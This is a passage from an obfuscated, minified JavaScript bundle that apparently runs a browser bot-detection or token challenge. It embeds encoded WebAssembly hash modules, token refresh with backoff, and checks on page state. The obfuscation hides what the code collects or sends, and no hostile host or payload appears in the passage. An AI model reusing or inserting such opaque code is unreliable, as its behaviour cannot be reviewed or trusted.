null!==_0x5e115b?_0x46c3fc[_0x5b0da2(0x330)+_0x5b0da2(0x473)](_0x2af498,_0xd2314d,_0x5dddee,function(_0x1f5e89){_0x5e115b(_0x1f5e89),_0x5aae77(_0x1f5e89);}):_0x46c3fc[_0x5b0da2(0x330)+_0x5b0da2(0x473)](_0x2af498,_0xd2314d,_0x5dddee,_0x5aae77);},'pt':0x1,'gcs':(0x0,_0x1b327c[_0x4604f3(0x412)+_0x4604f3(0x456)+_0x4604f3(0x2cd)+_0x4604f3(0x2a5)])(),'s':_0x2cea82[_0x4604f3(0x421)],'poi':this[_0x4604f3(0x23a)+'ut'],'poil':parseInt(this[_0x4604f3(0x211)+_0x4604f3(0x370)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACg8BDQAg9xggACAAbGogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABB7enQ+H5ByaP5pHhqQYyVzawHQZOqg/YBamtBkNi+qwNBxbOe7wZqQY7Q+Jp8QdSMre0AbGxsIJkaags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgiMgAIABqCw==\"]','poa':'[\"sine\",-100,40,16,0.61212623,0.6926288]','utils':_0xb0ab80[_0x4604f3(0x476)+_0x4604f3(0x426)+'NS']},[0x4,new Promise(function(_0x2b2ee7,_0x4da944){var _0x494f81=_0x4604f3;return(0x0,_0x2cea82[_0x494f81(0x4c0)+_0x494f81(0x281)])(_0x526c03[_0x494f81(0x4c0)+_0x494f81(0x4b1)],_0x400d56,_0x2b2ee7,_0x4da944);})];case 0x1:return _0x1f3c29=_0xbfcc4[_0x4604f3(0x4db)](),[0x2,new _0x14a628(_0x1f3c29,_0x4604f3(0x427))];}});});},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x3e1)+'en']=function(_0x4a848b){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0x9efb2d,_0x471dc8,_0xa52ce1,_0x48d177,_0x13f7a8,_0x5e7c37,_0x4d32bd,_0x84692;return _0x27d911(this,function(_0x125faf){var _0x2c3ec2=a1_0x1aeb;switch(_0x125faf[_0x2c3ec2(0x279)]){case 0x0:_0x9efb2d=_0x469b07(),_0x125faf[_0x2c3ec2(0x279)]=0x1;case 0x1:return _0x125faf[_0x2c3ec2(0x2a0)][_0x2c3ec2(0x4cd)]([0x1,0x3,,0x4]),[0x4,this[_0x2c3ec2(0x39e)](_0x4a848b[_0x2c3ec2(0x29f)])];case 0x2:return _0x48d177=_0x125faf[_0x2c3ec2(0x4db)](),_0xa52ce1=_0x48d177[_0x2c3ec2(0x4c0)+_0x2c3ec2(0x2f5)+'n']['st'],_0x471dc8=new _0x2f9599(_0x48d177,_0x4a848b[_0x2c3ec2(0x4cb)+_0x2c3ec2(0x375)+'en']||_0x9efb2d&&_0x9efb2d[_0x2c3ec2(0x3a5)]||null,null,this[_0x2c3ec2(0x1c2)][_0x2c3ec2(0x256)+'y']()),[0x3,0x4];case 0x3:if(_0x13f7a8=_0x125faf[_0x2c3ec2(0x4db)](),_0x5e7c37=void 0x0,(_0x198875=_0x13f7a8)instanceof Object&&'t'in _0x198875&&0x6548===_0x198875['t'])_0x5e7c37=_0x13f7a8;else{_0x4d32bd=_0x2c3ec2(0x3e3)+_0x2c3ec2(0x1ed)+_0x2c3ec2(0x257)+_0x2c3ec2(0x328);try{_0x4d32bd=String(_0x13f7a8);}catch(_0x4f51c9){}_0x5e7c37={'t':0x6548,'e':_0x2c3ec2(0x3dc)+_0x2c3ec2(0x19c)+_0x2c3ec2(0x37d)+_0x4d32bd,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x471dc8=new _0x2f9599(null,_0x9efb2d?_0x9efb2d[_0x2c3ec2(0x3a5)]:null,(_0x2c3ec2(0x427)+_0x2c3ec2(0x19c)+':\x20')[_0x2c3ec2(0x2c5)](_0x5e7c37['ir'],'\x20')[_0x2c3ec2(0x2c5)](_0x5e7c37['og'],'\x20')[_0x2c3ec2(0x2c5)](_0x5e7c37['st'],'\x20')[_0x2c3ec2(0x2c5)](_0x5e7c37['sr'],'\x20')[_0x2c3ec2(0x2c5)](_0x5e7c37['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2c3ec2(0x39b)][_0x2c3ec2(0x28c)+'te'](_0x471dc8)];case 0x5:return _0x84692=_0x125faf[_0x2c3ec2(0x4db)](),_0x84692&&_0x84692[_0x2c3ec2(0x362)]&&_0x4a848b[_0x2c3ec2(0x29f)]<0x2?[0x2,this[_0x2c3ec2(0x3e1)+'en']({'previous_token':_0x84692[_0x2c3ec2(0x3a5)]||null,'count':_0x4a848b[_0x2c3ec2(0x29f)]+0x1})]:[0x2,new _0x3f77ec(_0x84692,_0xa52ce1)];}var _0x198875;});});},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x36d)+_0xf651fa(0x399)+_0xf651fa(0x219)]=function(){var _0x4dba71=_0xf651fa;if(!this[_0x4dba71(0x40a)+_0x4dba71(0x219)+_0x4dba71(0x399)])return!0x1;var _0xbed47d=new Date(),_0x18b101=_0x170737(this[_0x4dba71(0x4c0)+_0x4dba71(0x4b1)]),_0x4ac72e=_0x18b101?_0xf1e91d(_0x18b101):void 0x0,_0x499c8a=_0x481303(this[_0x4dba71(0x36f)+_0x4dba71(0x4df)+'me'],_0xbed47d)>=_0x4cfda8,_0x483c9a=this[_0x4dba71(0x40a)+_0x4dba71(0x241)+_0x4dba71(0x3cd)+_0x4dba71(0x406)+_0x4dba71(0x28f)]&&_0x4ac72e&&_0x481303(_0x4ac72e,_0xbed47d)>=_0x4cfda8,_0x245437=window[_0x4dba71(0x237)+_0x4dba71(0x125)+_0x4dba71(0x3b6)+_0x4dba71(0x369)+_0x4dba71(0x3a1)];return _0x499c8a||_0x483c9a||_0x245437;},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x349)+_0xf651fa(0x142)]=function(){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0x2709dc,_0xb6cb52=this;return _0x27d911(this,function(_0x3fc645){var _0x37e358=a1_0x1aeb;switch(_0x3fc645[_0x37e358(0x279)]){case 0x0:return this[_0x37e358(0x36d)+_0x37e358(0x399)+_0x37e358(0x219)]()?(delete window[_0x37e358(0x237)+_0x37e358(0x125)+_0x37e358(0x3b6)+_0x37e358(0x369)+_0x37e358(0x3a1)],_0x2709dc=setTimeout(function(){var _0x7d71ad=_0x37e358;return _0xb6cb52[_0x7d71ad(0x4c0)+_0x7d71ad(0x281)]();},0x1b58),window[_0x37e358(0x20d)+_0x37e358(0x3f7)+_0x37e358(0x4f8)+_0x37e358(0x1df)+_0x37e358(0x4c1)+'d']=function(){var _0x33e266=_0x37e358;_0xb6cb52[_0x33e266(0x488)](),clearTimeout(_0x2709dc),_0xb6cb52[_0x33e266(0x133)+_0x33e266(0x142)](new _0x15a92f());},this[_0x37e358(0x39b)][_0x37e358(0x439)+_0x37e358(0x219)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x37e358(0x4c0)+_0x37e358(0x281)]()];case 0x2:_0x3fc645[_0x37e358(0x4db)](),_0x3fc645[_0x37e358(0x279)]=0x3;case 0x3:return[0x2];}});});},_0x49f200[_0xf651fa(0x153)+_0xf651fa(0x160)][_0xf651fa(0x4c0)+_0xf651fa(0x281)]=function(){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0x3b9d02,_0x389873=this;return _0x27d911(this,function(_0x5ee626){var _0x467d13=a1_0x1aeb;switch(_0x5ee626[_0x467d13(0x279)]){case 0x0:return[0x4,(0x0,_0x386977[_0x467d13(0x468)])(this[_0x467d13(0x4e2)+_0x467d13(0x45c)],function(){var _0x540f7d=_0x467d13;return _0x389873[_0x540f7d(0x3e1)+'en']({'previous_token':null,'count':0x1});},function(_0x4a2018){return _0x4a2018 instanceof _0x5daf30;})];case 0x1:return _0x3b9d02=_0x5ee626[_0x467d13(0x4db)](),this[_0x467d13(0x423)+'en'](_0x3b9d02),[0x2];}});});},_0x49f200;}());function _0xa79286(_0x3bd11d){var _0x3af0e5=_0x4ef810;return _0x3af0e5(0x433)===_0x3bd11d;}_0x47920f[_0x4ef810(0x416)+_0x4ef810(0x301)]=_0x51eee6;},0x1233:function(_0x19b464,_0x39b55f,_0x3eba1a){'use strict';var _0x4b3e19=a1_0x1aeb;var _0x311272=this&&this[_0x4b3e19(0x1a7)+_0x4b3e19(0x40e)+_0x4b3e19(0x16f)]||(Object[_0x4b3e19(0x3de)]?function(_0x244528,_0x42ec87,_0x59db75,_0x2dd9a5){var _0x4c4b05=_0x4b3e19;void 0x0===_0x2dd9a5&&(_0x2dd9a5=_0x59db75);var _0x3577da=Object[_0x4c4b05(0x42f)+_0x4c4b05(0x4be)+_0x4c4b05(0x1f1)+_0x4c4b05(0x1c4)](_0x42ec87,_0x59db75);_0x3577da&&!(_0x4c4b05(0x2a9)in _0x3577da?!_0x42ec87[_0x4c4b05(0x295)+_0x4c4b05(0x3b1)]:_0x3577da[_0x4c4b05(0x496)+'le']||_0x3577da[_0x4c4b05(0x2ae)+_0x4c4b05(0x38a)])||(_0x3577da={'enumerable':!0x0,'get':function(){return _0x42ec87[_0x59db75];}}),Object[_0x4c4b05(0x27a)+_0x4c4b05(0x4be)+'ty'](_0x244528,_0x2dd9a5,_0x3577da);}:function(_0x402735,_0x372c2d,_0x4c2201,_0x40f7b6){void 0x0===_0x40f7b6&&(_0x40f7b6=_0x4c2201),_0x402735[_0x40f7b6]=_0x372c2d[_0x4c2201];}),_0x4bf1d2=this&&this[_0x4b3e19(0x15d)+_0x4b3e19(0x28d)]||function(_0x5120ae,_0x5de81b){var _0x40e13c=_0x4b3e19;for(var _0x26639d in _0x5120ae)_0x40e13c(0x2bc)+'t'===_0x26639d||Object[_0x40e13c(0x153)+_0x40e13c(0x160)][_0x40e13c(0x1d2)+_0x40e13c(0x4be)+'ty'][_0x40e13c(0x31f)](_0x5de81b,_0x26639d)||_0x311272(_0x5de81b,_0x5120ae,_0x26639d);};Object[_0x4b3e19(0x27a)+_0x4b3e19(0x4be)+'ty'](_0x39b55f,_0x4b3e19(0x295)+_0x4b3e19(0x3b1),{'value':!0x0}),_0x39b55f[_0x4b3e19(0x44e)+_0x4b3e19(0x146)+_0x4b3e19(0x232)+'on']=_0x23bdf2,_0x4bf1d2(_0x3eba1a(0xdc7),_0x39b55f);var _0xe403ee=_0x3eba1a(0xdc7),_0x1822c1=_0x3eba1a(0xd0c);function _0x23bdf2(){var _0x1ce5fb=_0x4b3e19,_0x43758f=(0x0,_0xe403ee[_0x1ce5fb(0x1ab)+_0x1ce5fb(0x354)+_0x1ce5fb(0x448)])('true')||window[_0x1ce5fb(0x237)+_0x1ce5fb(0x125)+_0x1ce5fb(0x3b6)+_0x1ce5fb(0x369)+_0x1ce5fb(0x3a1)];window[_0x1ce5fb(0x143)+_0x1ce5fb(0x1f7)+_0x1ce5fb(0x46f)+'nt']=window[_0x1ce5fb(0x143)+_0x1ce5fb(0x1f7)+_0x1ce5fb(0x46f)+'nt']?window[_0x1ce5fb(0x143)+_0x1ce5fb(0x1f7)+_0x1ce5fb(0x46f)+'nt']+0x1:0x1;var _0x4063df=new _0xe403ee[(_0x1ce5fb(0x416))+(_0x1ce5fb(0x301))]()[_0x1ce5fb(0x38c)+_0x1ce5fb(0x204)+_0x1ce5fb(0x4e3)+'t'](window[_0x1ce5fb(0x143)+_0x1ce5fb(0x1f7)+_0x1ce5fb(0x46f)+'nt'])[_0x1ce5fb(0x38c)+_0x1ce5fb(0x334)+_0x1ce5fb(0x2df)](_0x43758f&&_0x21b268()),_0x2a2221=window[_0x1ce5fb(0x4b2)+_0x1ce5fb(0x4e9)+_0x1ce5fb(0x44f)+'ad']?function(_0x26a595){var _0x7d6703=_0x1ce5fb;console[_0x7d6703(0x255)](_0x7d6703(0x399)+_0x7d6703(0x434)+_0x7d6703(0x136)+_0x7d6703(0x198)+_0x7d6703(0x36f)+_0x7d6703(0x4d4)+_0x7d6703(0x2bd)+_0x7d6703(0x4d1)+_0x7d6703(0x184),_0x26a595[_0x7d6703(0x3fa)+'ng']());}:function(_0x1827dd){var _0x5d5bb4=_0x1ce5fb;window[_0x5d5bb4(0x4b2)+_0x5d5bb4(0x4e9)+_0x5d5bb4(0x44f)+'ad']=!0x0,_0x1827dd instanceof _0xe403ee[_0x5d5bb4(0x174)+_0x5d5bb4(0x3e5)+'or']||(0x0,_0x1822c1[_0x5d5bb4(0x439)+_0x5d5bb4(0x219)])();};return _0x4063df[_0x1ce5fb(0x158)](window[_0x1ce5fb(0x143)+_0x1ce5fb(0x2b6)+_0x1ce5fb(0x2d7)+_0x1ce5fb(0x11e)]),_0x4063df[_0x1ce5fb(0x3a5)]()[_0x1ce5fb(0x200)](function(){var _0x2b82b0=_0x1ce5fb;return(0x0,_0x1822c1[_0x2b82b0(0x335)+_0x2b82b0(0x4af)+_0x2b82b0(0x404)])(_0x2b82b0(0x180)+_0x2b82b0(0x25a)+_0x2b82b0(0x38b)+_0x2b82b0(0x3bb),_0x4063df);},_0x2a2221),window[_0x1ce5fb(0x1aa)+_0x1ce5fb(0x1b6)+_0x1ce5fb(0x39f)+_0x1ce5fb(0x4ba)]=function(_0x1692b1,_0x89a90d,_0x584746,_0x1979cf){var _0x664210=_0x1ce5fb;return _0x4063df[_0x664210(0x1eb)+_0x664210(0x3ab)+'a'](_0x1692b1,_0x89a90d,_0x584746,_0x1979cf);},_0x4063df;}function _0x21b268(){var _0x13bbb0=_0x4b3e19;return!(window[_0x13bbb0(0x143)+_0x13bbb0(0x462)+_0x13bbb0(0x371)]||(function(){var _0x372e0f=_0x13bbb0;try{return _0x372e0f(0x433)===(0x0,_0x1822c1[_0x372e0f(0x3f5)+_0x372e0f(0x251)+_0x372e0f(0x387)+'t'])()[_0x372e0f(0x49f)+_0x372e0f(0x266)](_0x372e0f(0x377)+_0x372e0f(0x30a)+'d');}catch(_0x1cba1d){return!0x1;}}()));}if(window[_0x4b3e19(0x44e)+_0x4b3e19(0x146)+_0x4b3e19(0x232)+'on']=_0x23bdf2,_0x21b268()){var _0x3520f6=_0x23bdf2();setTimeout(function(){var _0x15c4e3=_0x4b3e19;return(0x0,_0x1822c1[_0x15c4e3(0x335)+_0x15c4e3(0x4af)+_0x15c4e3(0x404)])(_0x15c4e3(0x1aa)+_0x15c4e3(0x4c7)+_0x15c4e3(0x338),_0x3520f6);},0x0),window[_0x4b3e19(0x20d)+_0x4b3e19(0x3f7)+_0x4b3e19(0x4f8)+_0x4b3e19(0x1df)+_0x4b3e19(0x4c1)+'d']&&setTimeout(function(){var _0x12a631=_0x4b3e19;window[_0x12a631(0x20d)+_0x12a631(0x3f7)+_0x12a631(0x4f8)+_0x12a631(0x1df)+_0x12a631(0x4c1)+'d'](_0x3520f6),delete window[_0x12a631(0x20d)+_0x12a631(0x3f7)+_0x12a631(0x4f8)+_0x12a631(0x1df)+_0x12a631(0x4c1)+'d'];},0x0);}else setTimeout(function(){var _0x4fc9d7=_0x4b3e19;return(0x0,_0x1822c1[_0x4fc9d7(0x335)+_0x4fc9d7(0x4af)+_0x4fc9d7(0x404)])(_0x4fc9d7(0x180)+_0x4fc9d7(0x25a)+_0x4fc9d7(0x177));},0x0);},0x15e6:function(_0x453c80){var _0x9ea6e5=a1_0x1aeb,_0x5b1a30,_0xca913f,_0x90d7ae=_0x453c80[_0x9ea6e5(0x3f9)+'s']={};function _0x40804c(){var _0x329623=_0x9ea6e5;throw new Error(_0x329623(0x3d3)+_0x329623(0x2e6)+_0x329623(0x1e4)+_0x329623(0x206)+_0x329623(0x27a)+'d');}function _0x1b356a(){var _0x111cda=_0x9ea6e5;throw new Error(_0x111cda(0x497)+_0x111cda(0x1f6)+_0x111cda(0x2fb)+_0x111cda(0x192)+_0x111cda(0x2f2)+_0x111cda(0x443));}function _0x26dc2d(_0x1261c2){var _0x25896b=_0x9ea6e5;if(_0x5b1a30===setTimeout)return setTimeout(_0x1261c2,0x0);if((_0x5b1a30===_0x40804c||!_0x5b1a30)&&setTimeout)return _0x5b1a30=setTimeout,setTimeout(_0x1261c2,0x0);try{return _0x5b1a30(_0x1261c2,0x0);}catch(_0x5b1ee9){try{return _0x5b1a30[_0x25896b(0x31f)](null,_0x1261c2,0x0);}catch(_0x37941d){return _0x5b1a30[_0x25896b(0x31f)](this,_0x1261c2,0x0);}}}!(function(){var _0x4a8c4d=_0x9ea6e5;try{_0x5b1a30=_0x4a8c4d(0x168)+'on'==typeof setTimeout?setTimeout:_0x40804c;}catch(_0x562436){_0x5b1a30=_0x40804c;}try{_0xca913f=_0x4a8c4d(0x168)+'on'==typeof clearTimeout?clearTimeout:_0x1b356a;}catch(_0x17d1e5){_0xca913f=_0x1b356a;}}());var _0x9104dd,_0x2a76a2=[],_0x5090af=!0x1,_0x2128bb=-0x1;function _0x3c9dd8(){var _0xf8940c=_0x9ea6e5;_0x5090af&&_0x9104dd&&(_0x5090af=!0x1,_0x9104dd[_0xf8940c(0x24f)]?_0x2a76a2=_0x9104dd[_0xf8940c(0x2c5)](_0x2a76a2):_0x2128bb=-0x1,_0x2a76a2[_0xf8940c(0x24f)]&&_0x499525());}function _0x499525(){var _0x2d3cdb=_0x9ea6e5;if(!_0x5090af){var _0x421365=_0x26dc2d(_0x3c9dd8);_0x5090af=!0x0;for(var _0x16229a=_0x2a76a2[_0x2d3cdb(0x24f)];_0x16229a;){for(_0x9104dd=_0x2a76a2,_0x2a76a2=[];++_0x2128bb<_0x16229a;)_0x9104dd&&_0x9104dd[_0x2128bb][_0x2d3cdb(0x31c)]();_0x2128bb=-0x1,_0x16229a=_0x2a76a2[_0x2d3cdb(0x24f)];}_0x9104dd=null,_0x5090af=!0x1,function(_0x4ac2d8){var _0x11bfb6=_0x2d3cdb;if(_0xca913f===clearTimeout)return clearTimeout(_0x4ac2d8);if((_0xca913f===_0x1b356a||!_0xca913f)&&clearTimeout)return _0xca913f=clearTimeout,clearTimeout(_0x4ac2d8);try{return _0xca913f(_0x4ac2d8);}catch(_0x219e0f){try{return _0xca913f[_0x11bfb6(0x31f)](null,_0x4ac2d8);}catch(_0x4474b4){return _0xca913f[_0x11bfb6(0x31f)](this,_0x4ac2d8);}}}(_0x421365);}}function _0x1eb16a(_0x22487e,_0x38a069){var _0x3dca98=_0x9ea6e5;this[_0x3dca98(0x294)]=_0x22487e,this[_0x3dca98(0x466)]=_0x38a069;}function _0x345f58(){}_0x90d7ae[_0x9ea6e5(0x37e)+'ck']=function(_0xbe8ac7){var _0x41e298=_0x9ea6e5,_0x906470=new Array(arguments[_0x41e298(0x24f)]-0x1);if(arguments[_0x41e298(0x24f)]>0x1){for(var _0xf5ed65=0x1;_0xf5ed65<arguments[_0x41e298(0x24f)];_0xf5ed65++)_0x906470[_0xf5ed65-0x1]=arguments[_0xf5ed65];}_0x2a76a2[_0x41e298(0x4cd)](new _0x1eb16a(_0xbe8ac7,_0x906470)),0x1!==_0x2a76a2[_0x41e298(0x24f)]||_0x5090af||_0x26dc2d(_0x499525);},_0x1eb16a[_0x9ea6e5(0x153)+_0x9ea6e5(0x160)][_0x9ea6e5(0x31c)]=function(){var _0x3acaba=_0x9ea6e5;this[_0x3acaba(0x294)][_0x3acaba(0x26a)](null,this[_0x3acaba(0x466)]);},_0x90d7ae[_0x9ea6e5(0x1c6)]=_0x9ea6e5(0x3d4)+'r',_0x90d7ae[_0x9ea6e5(0x3d4)+'r']=!0x0,_0x90d7ae[_0x9ea6e5(0x21d)]={},_0x90d7ae[_0x9ea6e5(0x3a4)]=[],_0x90d7ae[_0x9ea6e5(0x3f6)+'n']='',_0x90d7ae[_0x9ea6e5(0x3f6)+'ns']={},_0x90d7ae['on']=_0x345f58,_0x90d7ae[_0x9ea6e5(0x311)+_0x9ea6e5(0x4e4)]=_0x345f58,_0x90d7ae[_0x9ea6e5(0x170)]=_0x345f58,_0x90d7ae[_0x9ea6e5(0x383)]=_0x345f58,_0x90d7ae[_0x9ea6e5(0x18b)+_0x9ea6e5(0x356)+'er']=_0x345f58,_0x90d7ae[_0x9ea6e5(0x18b)+_0x9ea6e5(0x38d)+_0x9ea6e5(0x40d)]=_0x345f58,_0x90d7ae[_0x9ea6e5(0x12f)]=_0x345f58,_0x90d7ae[_0x9ea6e5(0x425)+_0x9ea6e5(0x326)+_0x9ea6e5(0x49b)]=_0x345f58,_0x90d7ae[_0x9ea6e5(0x425)+_0x9ea6e5(0x286)+_0x9ea6e5(0x379)+'r']=_0x345f58,_0x90d7ae[_0x9ea6e5(0x336)+_0x9ea6e5(0x3db)]=function(_0x4cd0a6){return[];},_0x90d7ae[_0x9ea6e5(0x2aa)+'g']=function(_0x13ed2e){var _0xdf011f=_0x9ea6e5;throw new Error(_0xdf011f(0x4c6)+_0xdf011f(0x344)+_0xdf011f(0x2e5)+_0xdf011f(0x2e1)+_0xdf011f(0x26b)+'ed');},_0x90d7ae[_0x9ea6e5(0x3ae)]=function(){return'/';},_0x90d7ae[_0x9ea6e5(0x4de)]=function(_0x59871d){var _0x364d55=_0x9ea6e5;throw new Error(_0x364d55(0x4c6)+_0x364d55(0x4c5)+_0x364d55(0x376)+_0x364d55(0x18e)+_0x364d55(0x183));},_0x90d7ae[_0x9ea6e5(0x3bc)]=function(){return 0x0;};},0x1637:function(_0x1a79f1,_0x1547dd){'use strict';var _0x5d8f6c=a1_0x1aeb;var _0xc7ffbc=this&&this[_0x5d8f6c(0x18a)+_0x5d8f6c(0x4dc)]||function(_0x11b78d,_0x248b28,_0x26c465,_0xbae248){return new(_0x26c465||(_0x26c465=Promise))(function(_0xfc7e65,_0x51bf04){var _0x380ca7=a1_0x1aeb;function _0x48bd42(_0xf059ab){var _0x516f17=a1_0x1aeb;try{_0x55f92f(_0xbae248[_0x516f17(0x4f3)](_0xf059ab));}catch(_0x2c952e){_0x51bf04(_0x2c952e);}}function _0x27c4fa(_0x5a7de0){var _0x1172b8=a1_0x1aeb;try{_0x55f92f(_0xbae248[_0x1172b8(0x25c)](_0x5a7de0));}catch(_0x27cabd){_0x51bf04(_0x27cabd);}}function _0x55f92f(_0x103012){var _0x15a3b5=a1_0x1aeb,_0x5a88c8;_0x103012[_0x15a3b5(0x2ba)]?_0xfc7e65(_0x103012[_0x15a3b5(0x394)]):(_0x5a88c8=_0x103012[_0x15a3b5(0x394)],_0x5a88c8 instanceof _0x26c465?_0x5a88c8:new _0x26c465(function(_0x38dc1d){_0x38dc1d(_0x5a88c8);}))[_0x15a3b5(0x200)](_0x48bd42,_0x27c4fa);}_0x55f92f((_0xbae248=_0xbae248[_0x380ca7(0x26a)](_0x11b78d,_0x248b28||[]))[_0x380ca7(0x4f3)]());});},_0x48b724=this&&this[_0x5d8f6c(0x35b)+_0x5d8f6c(0x267)]||function(_0x57a64e,_0x2d3eac){var _0x57bedc=_0x5d8f6c,_0x3846c0,_0xf35581,_0x5a374b,_0x18ba18={'label':0x0,'sent':function(){if(0x1&_0x5a374b[0x0])throw _0x5a374b[0x1];return _0x5a374b[0x1];},'trys':[],'ops':[]},_0x2bc7d1=Object[_0x57bedc(0x3de)]((_0x57bedc(0x168)+'on'==typeof Iterator?Iterator:Object)[_0x57bedc(0x153)+_0x57bedc(0x160)]);return _0x2bc7d1[_0x57bedc(0x4f3)]=_0x726884(0x0),_0x2bc7d1[_0x57bedc(0x25c)]=_0x726884(0x1),_0x2bc7d1[_0x57bedc(0x1a9)]=_0x726884(0x2),_0x57bedc(0x168)+'on'==typeof Symbol&&(_0x2bc7d1[Symbol[_0x57bedc(0x248)+'or']]=function(){return this;}),_0x2bc7d1;function _0x726884(_0x235c6b){return function(_0x2cb6a5){return function(_0x29c9c0){var _0x192d77=a1_0x1aeb;if(_0x3846c0)throw new TypeError(_0x192d77(0x2c9)+_0x192d77(0x378)+_0x192d77(0x31a)+_0x192d77(0x226)+_0x192d77(0x304)+'.');for(;_0x2bc7d1&&(_0x2bc7d1=0x0,_0x29c9c0[0x0]&&(_0x18ba18=0x0)),_0x18ba18;)try{if(_0x3846c0=0x1,_0xf35581&&(_0x5a374b=0x2&_0x29c9c0[0x0]?_0xf35581[_0x192d77(0x1a9)]:_0x29c9c0[0x0]?_0xf35581[_0x192d77(0x25c)]||((_0x5a374b=_0xf35581[_0x192d77(0x1a9)])&&_0x5a374b[_0x192d77(0x31f)](_0xf35581),0x0):_0xf35581[_0x192d77(0x4f3)])&&!(_0x5a374b=_0x5a374b[_0x192d77(0x31f)](_0xf35581,_0x29c9c0[0x1]))[_0x192d77(0x2ba)])return _0x5a374b;switch(_0xf35581=0x0,_0x5a374b&&(_0x29c9c0=[0x2&_0x29c9c0[0x0],_0x5a374b[_0x192d77(0x394)]]),_0x29c9c0[0x0]){case 0x0:case 0x1:_0x5a374b=_0x29c9c0;break;case 0x4:return _0x18ba18[_0x192d77(0x279)]++,{'value':_0x29c9c0[0x1],'done':!0x1};case 0x5:_0x18ba18[_0x192d77(0x279)]++,_0xf35581=_0x29c9c0[0x1],_0x29c9c0=[0x0];continue;case 0x7:_0x29c9c0=_0x18ba18[_0x192d77(0x287)][_0x192d77(0x3c0)](),_0x18ba18[_0x192d77(0x2a0)][_0x192d77(0x3c0)]();continue;default:if(!(_0x5a374b=_0x18ba18[_0x192d77(0x2a0)],(_0x5a374b=_0x5a374b[_0x192d77(0x24f)]>0x0&&_0x5a374b[_0x5a374b[_0x192d77(0x24f)]-0x1])||0x6!==_0x29c9c0[0x0]&&0x2!==_0x29c9c0[0x0])){_0x18ba18=0x0;continue;}if(0x3===_0x29c9c0[0x0]&&(!_0x5a374b||_0x29c9c0[0x1]>_0x5a374b[0x0]&&_0x29c9c0[0x1]<_0x5a374b[0x3])){_0x18ba18[_0x192d77(0x279)]=_0x29c9c0[0x1];break;}if(0x6===_0x29c9c0[0x0]&&_0x18ba18[_0x192d77(0x279)]<_0x5a374b[0x1]){_0x18ba18[_0x192d77(0x279)]=_0x5a374b[0x1],_0x5a374b=_0x29c9c0;break;}if(_0x5a374b&&_0x18ba18[_0x192d77(0x279)]<_0x5a374b[0x2]){_0x18ba18[_0x192d77(0x279)]=_0x5a374b[0x2],_0x18ba18[_0x192d77(0x287)][_0x192d77(0x4cd)](_0x29c9c0);break;}_0x5a374b[0x2]&&_0x18ba18[_0x192d77(0x287)][_0x192d77(0x3c0)](),_0x18ba18[_0x192d77(0x2a0)][_0x192d77(0x3c0)]();continue;}_0x29c9c0=_0x2d3eac[_0x192d77(0x31f)](_0x57a64e,_0x18ba18);}catch(_0x4a32c1){_0x29c9c0=[0x6,_0x4a32c1],_0xf35581=0x0;}finally{_0x3846c0=_0x5a374b=0x0;}if(0x5&_0x29c9c0[0x0])throw _0x29c9c0[0x1];return{'value':_0x29c9c0[0x0]?_0x29c9c0[0x1]:void 0x0,'done':!0x0};}([_0x235c6b,_0x2cb6a5]);};}};Object[_0x5d8f6c(0x27a)+_0x5d8f6c(0x4be)+'ty'](_0x1547dd,_0x5d8f6c(0x295)+_0x5d8f6c(0x3b1),{'value':!0x0}),_0x1547dd[_0x5d8f6c(0x321)+_0x5d8f6c(0x380)+_0x5d8f6c(0x45c)]=void 0x0,_0x1547dd[_0x5d8f6c(0x468)]=function(_0x5ad2a4,_0x1b53cc,_0x1d1404){return _0xc7ffbc(this,void 0x0,void 0x0,function(){var _0x1628f4,_0x229dfb,_0x52c617;return _0x48b724(this,function(_0x327b6a){var _0x4bca3e=a1_0x1aeb;switch(_0x327b6a[_0x4bca3e(0x279)]){case 0x0:_0x1628f4=0x0,_0x327b6a[_0x4bca3e(0x279)]=0x1;case 0x1:return _0x327b6a[_0x4bca3e(0x2a0)][_0x4bca3e(0x4cd)]([0x1,0x3,,0x7]),[0x4,_0x1b53cc()];case 0x2:return[0x2,_0x327b6a[_0x4bca3e(0x4db)]()];case 0x3:return _0x229dfb=_0x327b6a[_0x4bca3e(0x4db)](),_0x1d1404(_0x229dfb)?(_0x52c617=function(_0x414434){var _0x3030fc=_0x4bca3e,_0x5502f2=Math[_0x3030fc(0x1d9)](),_0x4e78c6=Math[_0x3030fc(0x2ce)](1.618,_0x414434+_0x5502f2);return 0x3e8*_0x4e78c6;}(_0x1628f4),[0x4,_0xc976e0(_0x5ad2a4,_0x52c617)]):[0x3,0x5];case 0x4:return _0x327b6a[_0x4bca3e(0x4db)](),[0x3,0x6];case 0x5:throw _0x229dfb;case 0x6:return[0x3,0x7];case 0x7:return++_0x1628f4,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x518b51=(function(){var _0x3f7291=_0x5d8f6c;function _0x406d3d(){var _0x588a18=a1_0x1aeb,_0x2cc1d=this;this[_0x588a18(0x1a2)+'ck']=void 0x0,this[_0x588a18(0x461)+_0x588a18(0x3a6)+'s']=void 0x0,this[_0x588a18(0x24e)+'d']=void 0x0,document[_0x588a18(0x127)+_0x588a18(0x450)+_0x588a18(0x402)](_0x588a18(0x329),function(){var _0x25db7a=_0x588a18;return _0x2cc1d[_0x25db7a(0x349)]();}),document[_0x588a18(0x127)+_0x588a18(0x450)+_0x588a18(0x402)](_0x588a18(0x337)+'ow',function(){var _0x2af371=_0x588a18;return 